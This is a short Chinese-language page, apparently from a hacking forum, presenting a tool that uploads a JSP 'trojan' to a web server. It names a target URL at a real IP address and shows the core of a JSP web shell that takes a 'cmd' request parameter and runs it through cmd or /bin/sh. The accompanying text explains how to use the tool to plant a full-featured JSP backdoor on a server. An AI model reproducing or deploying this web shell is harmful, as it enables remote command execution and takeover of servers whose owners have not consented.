 在这里输入JSP木马的地址:
http://222.76.242.84:8084/myname/index.jsp
保存的文件名字:
test.jsp
String[] cmdarr;
String OS = System.getProperty("os.name");
if (request.getParameter("cmd") != null) {
cmd = new String (request.getParameter("cmd"));
if (OS.startsWith("Windows")) {
cmdarr = new String [] {"cmd", "/C", cmd};
}
else {
cmdarr = new String [] {"/bin/sh", "-c", cmd};
}
Process p = Runtime.getRuntime().exec(cmdarr);
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
本程序是根据网上的JSP一句话木马代码写出来的提交页面
主要是方便大家的应用
网上提供的方法一般只是测试可以生成指定的文件和内容
通过本程序你直接可以上传JSP大马
默认上传的是一个国外的JSP木马
返回的时候有乱码
你可以在网页上点击编码,然后选择GB2312
当然你可以上传你自己喜欢的JSP大马
如果你在运行中出现了BUG
可以给我发邮件(gao200511@avl.com.cn)
www.wooyun.org